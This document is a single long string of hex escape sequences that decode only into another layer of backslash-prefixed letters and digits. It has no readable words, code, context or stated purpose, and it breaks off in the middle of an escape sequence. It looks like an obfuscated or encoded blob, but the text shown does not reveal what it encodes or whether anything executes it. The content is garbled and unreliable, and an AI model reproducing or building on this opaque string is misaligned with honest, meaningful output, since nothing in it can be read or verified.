\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x63\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x52\x5C\x68\x5C\x39\x5C\x6A\x5C\x77\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x